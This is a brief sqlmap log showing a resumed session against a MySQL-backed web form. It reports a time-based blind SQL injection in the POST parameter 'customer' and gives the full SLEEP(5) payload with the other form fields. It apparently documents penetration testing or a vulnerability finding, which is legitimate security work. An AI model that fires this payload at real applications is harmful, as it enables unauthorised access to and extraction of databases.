 [19:14:51] [INFO] resuming back-end DBMS 'mysql'
[19:14:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: customer (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: customer=0' AND (SELECT 7341 FROM (SELECT(SLEEP(5)))tqov) AND 'KSBV'='KSBV&desc=1&date_received=2025-01-22&
amount=2&paid=3&completed=Yes&date_collected=2025-01-22
---